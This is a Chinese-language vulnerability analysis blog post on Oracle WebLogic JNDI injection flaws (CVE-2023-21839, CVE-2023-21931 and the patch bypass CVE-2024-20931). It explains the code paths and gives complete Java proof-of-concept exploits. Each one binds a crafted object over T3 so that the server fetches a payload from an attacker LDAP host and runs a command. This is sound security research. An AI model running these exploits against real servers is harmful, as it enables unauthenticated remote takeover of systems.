从CVE-2023-21839到CVE-2024-20931
漏洞分析
某天刷手机看到微信公众号上发布的漏洞通告 "Oracle WebLogic Server JNDI注入漏洞(CVE-2024-20931)" 就联想到了WebLogic之前也存在过的JNDI注入漏洞,分别是CVE-2023-21839 和 CVE-2023-21931 。漏洞通告中说的是CVE-2023-21839的补丁绕过,于是就想看看,学习学习,也回顾一下前面两个漏洞

从CVE-2023-21839到CVE-2024-20931 ============================== 前言 -- 某天刷手机看到微信公众号上发布的漏洞通告 "Oracle WebLogic Server JNDI注入漏洞(CVE-2024-20931)" 就联想到了WebLogic之前也存在过的JNDI注入漏洞,分别是CVE-2023-21839 和 CVE-2023-21931 。漏洞通告中说的是CVE-2023-21839的补丁绕过,于是就想看看绕过,学习学习,也回顾一下前面两个漏洞 远程绑定对象 ------ Weblogic t3/iiop协议支持远程绑定对象bind到服务端,并且可以通过lookup查看 ```java // 创建远程对象 MyRemoteObject remoteObject = new MyRemoteObject(); // 获取上下文 Hashtable env = new Hashtable(); env.put(Context.INITIAL_CONTEXT_FACTORY, "weblogic.jndi.WLInitialContextFactory"); env.put(Context.PROVIDER_URL, "t3://<server_ip>:<iiop_port>"); Context ctx = new InitialContext(env); // 绑定对象到JNDI ctx.rebind("myRemoteObject", remoteObject); // 远程查找对象 MyRemoteObject remoteObj = (MyRemoteObject) ctx.lookup("myRemoteObject"); ``` CVE-2023-21839 -------------- ### 漏洞描述 当远程对象继承自OpaqueReference时,lookup查看远程对象,服务端会调用远程对象getReferent方法。weblogic.deployment.jms.ForeignOpaqueReference继承自OpaqueReference并且实现了getReferent方法,并且存在retVal = context.lookup(this.remoteJNDIName)实现,故可以通过rmi/ldap远程协议进行远程命令执行。 ### 漏洞分析 在t3/iiop协议解析查找对象的过程中会调用`weblogic.jndi.internal.WLNamingManager`的`getObjectInstance`方法  这个第一个参数`boundObject`是远程绑定的对象,如果这个对象继承或实现了`OpaqueReference`接口则会调用这个对象的`getReferent()`方法 漏洞利用的是weblogic.deployment.jms.ForeignOpaqueReference这个类 在这个类的`getReferent()`方法中实现了JNDI的初始化上下文和对象查询   如果可以控制这个类的`this.jndiEnvironment`和`this.remoteJNDIName`就能造成JNDI注入 这个可以通过反射修改 ```java ForeignOpaqueReference f = new ForeignOpaqueReference(); Field jndiEnvironment = ForeignOpaqueReference.class.getDeclaredField("jndiEnvironment"); jndiEnvironment.setAccessible(true); jndiEnvironment.set(f, env2); Field remoteJNDIName = ForeignOpaqueReference.class.getDeclaredField("remoteJNDIName"); remoteJNDIName.setAccessible(true); String ldap = "ldap://192.168.1.12:1389/Basic/Command/calc"; remoteJNDIName.set(f, ldap); ``` 最后poc如下: ```php import javax.naming.Context; import javax.naming.InitialContext; import java.lang.reflect.Field; import java.util.Hashtable; import weblogic.deployment.jms.ForeignOpaqueReference; import javax.naming.LinkRef; public class Main { public static void main(String[] args) throws Exception { String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory"; // 创建用来远程绑定对象的InitialContext String url = "t3://192.168.79.146:7001"; // 目标机器 Hashtable env1 = new Hashtable(); env1.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY); env1.put(Context.PROVIDER_URL, url); // 目标 InitialContext c = new InitialContext(env1); // ForeignOpaqueReference的jndiEnvironment属性 Hashtable env2 = new Hashtable(); env2.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory"); // ForeignOpaqueReference的jndiEnvironment和remoteJNDIName属性 ----------------- CVE-2023-21839 ForeignOpaqueReference f = new ForeignOpaqueReference(); Field jndiEnvironment = ForeignOpaqueReference.class.getDeclaredField("jndiEnvironment"); jndiEnvironment.setAccessible(true); jndiEnvironment.set(f, env2); Field remoteJNDIName = ForeignOpaqueReference.class.getDeclaredField("remoteJNDIName"); remoteJNDIName.setAccessible(true); String ldap = "ldap://192.168.1.12:1389/Basic/Command/calc"; remoteJNDIName.set(f, ldap); // 远程绑定ForeignOpaqueReference对象 c.rebind("sectest", f); // lookup查询ForeignOpaqueReference对象 try { c.lookup("sectest"); } catch (Exception e) { } } } ``` CVE-2023-21931 -------------- ### 漏洞分析 这个漏洞和CVE-2023-21839的差不多,区别在于`weblogic.jndi.internal.WLNamingManager`的`getObjectInstance`方法中  该漏洞走的是另外一个分支,如果绑定的对象继承了LinkRef类则进入这个分支 看到下面的`boundObject = ic.lookup(linkName)` , 如果能控制这个`linkName`就可以造成JNDI注入了 跟进`getLinkName()`  继续跟进getContent()  可以看到这个contents是通过构造函数赋值的,是LinkRef构造函数中传入的`linkName`  所有这个poc很简单 ```java import javax.naming.Context; import javax.naming.InitialContext; import java.lang.reflect.Field; import java.util.Hashtable; import weblogic.deployment.jms.ForeignOpaqueReference; import javax.naming.LinkRef; public class Main { public static void main(String[] args) throws Exception { String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory"; // 创建用来远程绑定对象的InitialContext String url = "t3://192.168.79.146:7001"; // 目标机器 Hashtable env1 = new Hashtable(); env1.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY); env1.put(Context.PROVIDER_URL, url); // 目标 InitialContext c = new InitialContext(env1); // ForeignOpaqueReference的jndiEnvironment属性 Hashtable env2 = new Hashtable(); env2.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory"); //LinkRef类使用 LinkRef f = new LinkRef("ldap://192.168.1.12:1389/Basic/Command/calc"); //CVE-2023-21931 // 远程绑定ForeignOpaqueReference对象 c.rebind("sectest", f); // lookup查询ForeignOpaqueReference对象 try { c.lookup("sectest"); } catch (Exception e) { } } } ``` CVE-2024-20931 -------------- ### 漏洞描述: 该漏洞为CVE-2023-21839的补丁绕过,未经身份验证的威胁者可通过 T3、IIOP 进行网络访问来破坏 Oracle WebLogic Server,成功利用该漏洞可能导致Oracle WebLogic Server被接管或未授权访问 受影响的支持版本包括: Oracle WebLogic Server 12.2.1.4.0 Oracle WebLogic Server 14.1.1.0.0 ### 漏洞分析 在补丁中,对`weblogic.deployment.jms.ForeignOpaqueReference`这个利用类的getReferent()方法进行了些许修改:  这里对这个`java.naming.provider.url`进行了检查(验签),检查不过则报错处理,不再往下运行。可以将其置空则会不进入判断继续往下运行 往下还能看到对`remoteJNDIName`的处理  这个JNDIUtils.isValidJndiScheme方法似乎绕不过  根据网传的POC,还是使用的是使用这个类 在这个补丁中还是能够正常的利用到这一步: ```java context = new InitialContext(this.jndiEnvironment); ``` 这个this.jndiEnvironment可控,漏洞就是在这一步中触发 思路是在指定java.naming.factory.initial进行初始化的时候进行利用,指定的`java.naming.factory.initial`为`oracle.jms.AQjmsInitialContextFactory` 在oracle.jms.AQjmsInitialContextFactory进行初始化的时候会new 一个AQjmsContext()对象,其中这个var1参数是可控的  跟进查看  这个构造函数会将Hashtable中的`datasource`,保存到`this.dsLocation`中,然后调用`this.getDataSource()`  然后在这个方法中造成了JNDI注入,这样就不用再受前面说的`this.remoteJNDIName`的限制了 完整POC: ```java import javax.naming.Context; import javax.naming.InitialContext; import java.lang.reflect.Field; import java.util.Hashtable; import weblogic.deployment.jms.ForeignOpaqueReference; import javax.naming.LinkRef; public class Main { public static void main(String[] args) throws Exception { String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory"; // 创建用来远程绑定对象的InitialContext String url = "t3://192.168.79.146:7001"; // 目标机器 Hashtable env1 = new Hashtable(); env1.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY); env1.put(Context.PROVIDER_URL, url); // 目标 InitialContext c = new InitialContext(env1); // ForeignOpaqueReference的jndiEnvironment属性 Hashtable env2 = new Hashtable(); env2.put("java.naming.factory.initial", "oracle.jms.AQjmsInitialContextFactory"); env2.put("datasource", "ldap://192.168.1.12:1389/Basic/Command/calc"); // ForeignOpaqueReference的jndiEnvironment和remoteJNDIName属性 ForeignOpaqueReference f = new ForeignOpaqueReference(); Field jndiEnvironment = ForeignOpaqueReference.class.getDeclaredField("jndiEnvironment"); jndiEnvironment.setAccessible(true); jndiEnvironment.set(f, env2); // 远程绑定ForeignOpaqueReference对象 c.rebind("glassy", f); // lookup查询ForeignOpaqueReference对象 try { c.lookup("glassy"); } catch (Exception e) { } } } ``` 其他思考 ---- CVE-2024-20931还是使用了和CVE-2024-20931一样的类`weblogic.deployment.jms.ForeignOpaqueReference` 回到`weblogic.jndi.internal.WLNamingManager`的`getObjectInstance`方法中  是不是还能找到其他实现了`OpaqueReference`接口的利用类 然后找到`weblogic.jndi.internal.ForeignOpaqueReference` 乍一看以为是前面的`weblogic.deployment.jms.ForeignOpaqueReference` ,但是这个类比它简单很多 查看该类的`getReferent()` ```java public Object getReferent(Name name, Context ctx) throws NamingException { InitialContext context; if (this.jndiEnvironment == null) { context = new InitialContext(); } else { Hashtable properties = this.decrypt(); context = new InitialContext(properties); } Object retVal; try { retVal = context.lookup(this.remoteJNDIName); } finally { context.close(); } return retVal; } ``` 完美! 可用! POC 如下: ```java import javax.naming.Context; import javax.naming.InitialContext; import java.lang.reflect.Field; import java.util.Hashtable; //import weblogic.deployment.jms.ForeignOpaqueReference; //CVE-2023-21839+CVE-2024-20931 import weblogic.jndi.internal.ForeignOpaqueReference; import javax.naming.LinkRef; import com.rsa.jsafe.JSAFE_InvalidUseException; public class Main { public static void main(String[] args) throws Exception { String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory"; // 创建用来远程绑定对象的InitialContext String url = "t3://192.168.79.146:7001"; // 目标机器 Hashtable env1 = new Hashtable(); env1.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY); env1.put(Context.PROVIDER_URL, url); // 目标 InitialContext c = new InitialContext(env1); // ForeignOpaqueReference的jndiEnvironment属性 Hashtable env2 = new Hashtable(); env2.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory"); String ldap = "ldap://192.168.1.12:1389/Basic/Command/calc"; ForeignOpaqueReference f = new ForeignOpaqueReference(ldap,env2); // 远程绑定ForeignOpaqueReference对象 c.rebind("sectest", f); // lookup查询ForeignOpaqueReference对象 try { c.lookup("sectest"); } catch (Exception e) { } } } ``` 在我以为自己找到了新方法的时候,才发现漏洞作者已经提到过了,只是没有放POC 白高兴一场 我还找到这个类:`weblogic.application.naming.MessageDestinationReference` 在这个类的`lookupMessageDestination()`方法中也可以JNDI: ```java public Object lookupMessageDestination() throws NamingException { InitialContext ic; if (this.initialContextFactory == null) { ic = new InitialContext(); } else { Hashtable<String, String> env = new Hashtable(); env.put("java.naming.factory.initial", this.initialContextFactory); if (null != this.providerURL) { env.put("java.naming.provider.url", this.providerURL); } ic = new InitialContext(env); } return ic.lookup(this.jndiName); } ``` 整个调用过程如下,但是不知道能不能利用,需要慢慢尝试  经过一番尝试,不能利用这个调用过程,因为无法控制参数replacerList (或许能控制,只是我太菜了),进而无法让其调用到`weblogic.application.naming.MessageDestinationObjectFactory`的`getObjectInstance`中  END ---
发表于 2024-02-29 09:00:00
阅读 ( 28855 )
分类:
漏洞分析
1 推荐
收藏
3 条评论
Stree
果农
8 篇文章
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!